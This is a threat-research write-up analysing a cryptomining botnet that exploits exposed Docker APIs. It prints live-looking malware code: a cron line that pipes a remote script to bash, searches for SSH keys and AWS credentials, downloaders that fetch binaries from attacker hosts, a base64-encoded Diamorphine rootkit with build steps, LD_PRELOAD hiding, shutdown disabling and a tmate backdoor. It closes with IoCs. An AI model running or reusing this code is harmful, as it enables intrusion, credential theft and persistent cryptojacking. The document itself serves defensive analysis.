The botnet exploits exposed Docker API to drop and execute a shell-script as the initial payload:
|
1 |
echo "* * * * * root curl hxxp://oracle.zzhreceive.top/b2f628/cronb.sh|bash" > /etc/crontab |
sha256 of cronb.sh: 7d7d0b4353401225e8da8424a7e1c5edaa091b256bdd48b7dcb158befca0b205
Attack Summary:
- disables AliBaba (Aliyun) Cloud monitor, SELINUX and AppArmor
- clears cron jobs
- kills competing malware and existing miners on victim host
- looks for SSH keys and AWS creds (Team-TNT code reuse)
- uses Diamorphine and LD_PRELOAD rootkits
- disables “shutdown reboot poweroff telinit” commands to prevent shutdown
- adds SSH keys for persistence
- downloads ELF bins with .jpg extension
- drops and runs Tsunami botnet binary for C2
- drops and runs tmate agent used by TeamTNT
Main functions:
1) Disables firewalls and security/monitoring services:
- ufw and iptables firewalls
- Alibaba cloud monitor service (Aliyun)
- SELINUX
- AppArmor

2) Kills competing malware and existing miners on victim host
Code: https://pastebin.com/AfseqXMq

3) Clears and locks cronjobs
4) Searches for stored SSH keys and AWS credentials
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
function CheckAboutSomeKeys(){ if [ -f "/root/.ssh/id_rsa" ] then echo 'found: /root/.ssh/id_rsa' fi if [ -f "/home/*/.ssh/id_rsa" ] then echo 'found: /home/*/.ssh/id_rsa' fi if [ -f "/root/.aws/credentials" ] then echo 'found: /root/.aws/credentials' fi if [ -f "/home/*/.aws/credentials" ] then echo 'found: /home/*/.aws/credentials' fi } CheckAboutSomeKeys |
5) Downloads Tsunami botnet ELF binary with .jpg extension (apa.jpg) and runs it named as bioset, potentially an attempt to disguise the malware as a kernel thread.
|
1 2 3 4 5 6 7 8 9 10 |
function back(){ if [ -f "/usr/bin/bioset" ]; then echo 'FOUND: bioset' else echo 'MISSING: bioset' loadthisfile http://oracle.zzhreceive.top/b/apa.jpg /usr/bin/bioset chmod +x /usr/bin/bioset cd /usr/bin && ./bioset fi } |
Apa.jpg analysis:
VirusTotal: https://www.virustotal.com/gui/file/6574b93062974e287a65798dca6f6efd2bc8f8e376baa6efa69ddfc719acf8d9
Sandbox: https://elfdigest.com/report/6574b93062974e287a65798dca6f6efd2bc8f8e376baa6efa69ddfc719acf8d9
C2 domain: hbase.zzhreceive.top
6) Builds and deploys Diamorphine Rootkit on victim host
- The Diamorphine source code archive is base64 encoded and stored as a string in the bash-script
- Installs necessary packages and Linux kernel headers to compile the kernel module
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 |
function hid(){ DIA_TAR='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' CHECK_WHOAMI=`whoami` function old_school_hide(){ echo "bash hide" } function setup_dia(){ chattr -ia / /etc/ /tmp/ /var/ /var/tmp/ 2>/dev/null chattr -R -ia /tmp/ /var/tmp/ 2>/dev/null chmod 1777 /tmp/ /var/tmp/ 2>/dev/null if type yum 2>/dev/null 1>/dev/null; then yum clean all ; yum -y install gcc make kmod ; yum -y install epel-release ;yum -y install elfutils-libelf-devel; yum list|grep kernel-devel|awk '{print $1}'|xargs yum -y install; fi if type apt 2>/dev/null 1>/dev/null; then apt update --fix-missing ; apt-get -y install gcc make kmod ; apt-get -y install elfutils-libelf-devel;apt-get -y install linux-headers-$(uname -r) ; fi if type apk 2>/dev/null 1>/dev/null; then apk update 2>/dev/null 1>/dev/null; apk add linux-headers 2>/dev/null ; fi if [ ! -d "/var/tmp/.../dia/" ]; then mkdir -p /var/tmp/.../dia/ ; fi echo $DIA_TAR | base64 -d > /var/tmp/.../dia/dia.tar.gz tar xvf /var/tmp/.../dia/dia.tar.gz -C /var/tmp/.../dia/ rm -f /var/tmp/.../dia/dia.tar.gz cd /var/tmp/.../dia/ kdir=/usr/src/kernels/$(uname -r)/ test -d /lib/modules/$(uname -r)/build if [ $? -ne 0 ] then echo "build directory not exist,try to create soft link to /usr/src/kernels/" test -d $kdir if [ $? -ne 0 ] then echo "uname -r result is not eqel exist kernel version,try to link other version " for kdir in $(ls -lrt /usr/src/kernels/|grep -v total|awk '{print $NF}') do cd /lib/modules/$(uname -r)/ && rm -rf build && ln -s /usr/src/kernels/$kdir/ ./build cd /var/tmp/.../dia && make done else cd /lib/modules/$(uname -r)/ && rm -rf build && ln -s /usr/src/kernels/$kdir/ ./build cd /var/tmp/.../dia && make fi else echo "build directory exist ,eqel kernel version" cd /var/tmp/.../dia && make fi if [ -f "/var/tmp/.../dia/diamorphine.ko" ]; then insmod diamorphine.ko ROOTMO=`ps aux | grep -v grep | grep '/var/tmp/.copydie/\[kswapd0\].pid' | awk '{print $2}')` if [ ! -z "$ROOTMO" ]; then kill -31 $ROOTMO ; fi else echo 'build dia fail!' old_school_hide fi } if [ "$CHECK_WHOAMI" = "root" ]; then setup_dia ; fi history -c clear } |
7) Deploys LD_PRELOAD rootkit
- Downloads a TAR archive with .so shared object libraries
- Deploys the .so libraries in /usr/local/lib and adds them to ld.so.preload
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 |
function loadthisfile(){ GETFROM=$1 PUTITTO=$2 if [ -f "$PUTITTO" ]; then mchattr -i $PUTITTO 2>/dev/null 1>/dev/null ; chattr -i $PUTITTO 2>/dev/null 1>/dev/null ; tntrecht -i $PUTITTO 2>/dev/null 1>/dev/null ; rm -f $PUTITTO 2>/dev/null 1>/dev/null ; fi curl -L --progress-bar $GETFROM -o $PUTITTO || cur -L --progress-bar $GETFROM -o $PUTITTO || cdl -L --progress-bar $GETFROM -o $PUTITTO || wget $GETFROM -O $PUTITTO || wge $GETFROM -O $PUTITTO || wdl $GETFROM -O $PUTITTO } function SecureTheSystem(){ if [ -f /usr/local/lib/kswapd0.so ] then echo "hide file exist" 2>/dev/null 1>/dev/null grep kswapd0.so /etc/ld.so.preload if [ $? != 0 ] then chattr -ia /etc/ld.so.preload|| tntrecht -ia /etc/ld.so.preload echo -e "/usr/local/lib/pscan.so\n/usr/local/lib/bioset.so\n/usr/local/lib/mscan.so\n/usr/local/lib/kswapd0.so\n/usr/local/lib/zrab.so" >/etc/ld.so.preload chattr +ia /etc/ld.so.preload|| tntrecht +ia /etc/ld.so.preload else echo "hided" fi else grep kswapd0.so /etc/ld.so.preload if [ $? != 0 ] then chattr -ia /etc/ld.so.preload|| tntrecht -ia /etc/ld.so.preload echo -e "/usr/local/lib/pscan.so\n/usr/local/lib/bioset.so\n/usr/local/lib/mscan.so\n/usr/local/lib/kswapd0.so\n/usr/local/lib/zrab.so" >/etc/ld.so.preload chattr +ia /etc/ld.so.preload|| tntrecht +ia /etc/ld.so.preload else echo "hided" fi loadthisfile http://oracle.zzhreceive.top/hide/hide.jpg /tmp/hide.tar && tar -xf /tmp/hide.tar -C /usr/local/lib/ && rm -f /tmp/hide.tar chattr +ia /usr/local/lib/pscan.so || tntrecht +ia /usr/local/lib/pscan.so chattr +ia /usr/local/lib/mscan.so || tntrecht +ia /usr/local/lib/mscan.so chattr +ia /usr/local/lib/bioset.so || tntrecht +ia /usr/local/lib/bioset.so chattr +ia /usr/local/lib/kswapd0.so || tntrecht +ia /usr/local/lib/kswapd0.so chattr +ia /usr/local/lib/zrab.so || tntrecht +ia /usr/local/lib/zrab.so fi } |
8) Locks down the system
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |
function LockDownTheSystem(){ LOCKDOWNARRAY=(shutdown reboot poweroff telinit) for LOCKDOWN in ${LOCKDOWNARRAY[@]}; do LOCKDOWNBIN=`which $LOCKDOWN` 2>/dev/null 1>/dev/null chattr -i $LOCKDOWNBIN 2>/dev/null 1>/dev/null tntrecht -i $LOCKDOWNBIN 2>/dev/null 1>/dev/null chattr -x $LOCKDOWNBIN 2>/dev/null 1>/dev/null #chmod 000 $LOCKDOWNBIN 2>/dev/null 1>/dev/null chattr +i $LOCKDOWNBIN 2>/dev/null 1>/dev/null tntrecht +i $LOCKDOWNBIN 2>/dev/null 1>/dev/null done chattr +i /proc/sysrq-trigger 2>/dev/null 1>/dev/null tntrecht +i /proc/sysrq-trigger 2>/dev/null 1>/dev/null LOCKDOWNFILES=("/lib/systemd/system/reboot.target" "/lib/systemd/system/systemd-reboot.service") for LOCKDOWNFILE in ${LOCKDOWNFILES[@]}; do chattr -i $LOCKDOWNFILE 2>/dev/null 1>/dev/null tntrecht -i $LOCKDOWNFILE 2>/dev/null 1>/dev/null chattr -x $LOCKDOWNFILE 2>/dev/null 1>/dev/null > $LOCKDOWNFILE rm -f $LOCKDOWNFILE 2>/dev/null 1>/dev/null done } |
9) Adds account and SSH key as a backdoor for persistence


10) Deploys and configures XMR Miner
Wallet: 43Xbgtym2GZWBk87XiYbCpTKGPBTxYZZWi44SWrkqqvzPZV6Pfmjv3UHR6FDwvPgePJyv9N5PepeajfmKp1X71EW7jx4Tpz
12) Downloads and executes TeamTNT agent ‘tmate’
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
tmt() { mkdir -p /var/tmp/ 2>/dev/null chattr -ia / /var/ /var/tmp/ 2>/dev/null pkill tmate 2>/dev/null if [ ! -f "/tmp/tmate" ]; then wget http://bbq.zzhreceive.top/tmate -O /tmp/tmate; fi if [ ! -f "/tmp/tmate" ]; then curl http://bbq.zzhreceive.top/tmate -o /tmp/tmate; fi if [ ! -f "/tmp/tmate" ]; then cd1 http://bbq.zzhreceive.top/tmate -o /tmp/tmate; fi if [ ! -f "/tmp/tmate" ]; then wd1 http://bbq.zzhreceive.top/tmate -o /tmp/tmate; fi chmod +x /tmp/tmate URLTOKEN=$(awk 'BEGIN{srand();print rand()*1000000}')"O"$RANDOM /tmp/tmate -F -k tmk-4ST6GRXU6GPUjlXHfSlNe0ZaT2 -n $URLTOKEN >/tmp/.tmbd & curl http://oracle.zzhreceive.top/address/"$URLTOKEN" >>/dev/null wget http://oracle.zzhreceive.top/address/"$URLTOKEN" >>/dev/null wd1 http://oracle.zzhreceive.top/address/"$URLTOKEN" >>/dev/null cd1 http://oracle.zzhreceive.top/address/"$URLTOKEN" >>/dev/null } |
tmate binary analysis:
Virustotal: https://www.virustotal.com/gui/file/d2fff992e40ce18ff81b9a92fa1cb93a56fb5a82c1cc428204552d8dfa1bc04f
Sandbox analysis: https://elfdigest.com/report/d2fff992e40ce18ff81b9a92fa1cb93a56fb5a82c1cc428204552d8dfa1bc04f
C2 domain: ssh.tmate.io
IoCs:
| SHA256 | File |
| 6574b93062974e287a65798dca6f6efd2bc8f8e376baa6efa69ddfc719acf8d9 | apa.jpg |
| eca42c42f0909cf4e6df6bf8de35ab93ef6a3dd10d0d5e556721ec1871a9990c | cf.jpg |
| 7d7d0b4353401225e8da8424a7e1c5edaa091b256bdd48b7dcb158befca0b205 | cronb.sh |
| cbb37344fdf2429306d4f608237def14465f5667080f6ee43c732d8d42fa7e5b | cronis.sh |
| 3bab64440c6afc81dbd2c956070ad1196e7b19d5a10ff0615fd9ec06df29a775 | dia.tar.gz |
| 3f15276876988717846ca687aca6efde12774b09c4eb56cb560054a491230ac3 | father.jpg |
| c0d98c16cfcc255c5719827a3cc5e3ffb526d48b1b911ca10ad4495e935c4e54 | hide.jpg |
| bcda32c949a98b2f781c12dd2c6ab84ff3965ec432b2ffdeb58a9fc4234bbf45 | midp.jpg |
| d2fff992e40ce18ff81b9a92fa1cb93a56fb5a82c1cc428204552d8dfa1bc04f | tmate |
| 9cf853a49247acca754c25d21af5eb2c8ae079c658b89e752e7888aa64ba21e9 | xmrig-6.10.0-linux-static-x64.tar.gz |
All files have been uploaded to bazaar.abuse.ch and VirusTotal.
URLs:
hxxp://bbq.zzhreceive.top/midp.jpg
hxxp://oracle.zzhreceive.top/b2f628/cf.jpg
hxxp://oracle.zzhreceive.top/b2f628fff19fda999999999/cronis.sh
hxxp://oracle.zzhreceive.top/b2f628/cronb.sh
hxxp://oracle.zzhreceive.top/b/apa.jpg
hxxp://oracle.zzhreceive.top/hide/hide.jpg
hxxp://bbq.zzhreceive.top/tmate
hxxp://oracle.zzhreceive.top/b2f628/b.sh
C2:
ssh.tmate.io
hbase.zzhreceive.top
Monero wallet: 43Xbgtym2GZWBk87XiYbCpTKGPBTxYZZWi44SWrkqqvzPZV6Pfmjv3UHR6FDwvPgePJyv9N5PepeajfmKp1X71EW7jx4Tpz
